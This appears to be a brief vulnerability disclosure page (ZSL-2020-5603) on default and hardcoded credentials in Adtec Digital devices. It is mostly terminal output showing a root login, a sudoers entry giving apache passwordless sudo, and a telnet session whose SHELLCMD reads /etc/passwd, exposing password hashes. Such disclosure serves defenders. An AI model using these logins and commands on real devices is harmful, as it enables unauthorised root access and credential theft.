Case #13 – Adtec Digital
Adtec Digital Multiple Products Default/Hardcoded Credentials Remote Root (ZSL-2020-5603)
login as: root
root@192.168.3.12's password:
Successfully logged in.
Thank you for choosing Adtec Digital products-
we know you had a choice and we appreciate your decision!
root@targethostname:~# id
uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
--
admin@targethostname:/$ id
uid=502(admin) gid=502(admin) groups=0(root),502(admin)
admin@targethostname:~$ id adtec
uid=500(adtec) gid=1000(users) groups=1000(users),72(apache)
admin@targethostname:~$ cat /etc/sudoers |grep -v "#"
root ALL=(ALL) ALL
apache ALL=(ALL) NOPASSWD: ALL
Adtec Resident Telnet Server...
UserName:
adtec
adtec
PassWord:
none
User adtec connected
*.SYSD SHELLCMD cat /etc/passwd
*.SYSD CMD cat /etc/passwd
OK
root:he7TRuXjJjxfc:0:0:root:/root:/bin/sh
adtec:GC1BpYa80PaoY:500:1000:adtec:/media:/bin/sh
apache:!!:72:72:Apache Server:/dev/null:/sbin/nologin
fregd:!!:73:73:Freg Daemon:/dev/null:/sbin/nologin
ntp:!!:38:38:NTP Server:/dev/null:/sbin/nologin
syslogd:!!:74:74:Syslog Daemon:/dev/null:/sbin/nologin
admin:rDglOB38TVYRg:502:502:admin:/home/admin:/bin/sh
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
avahi:x:82:82:Avahi Daemon:/dev/null/:/sbin/nologin
avahi-autoipd:x:83:83:Avahi Autoipd:/dev/null/:/sbin/nologin
messagebus:x:81:81:Message Bus Daemon:/dev/null:/sbin/nologin
 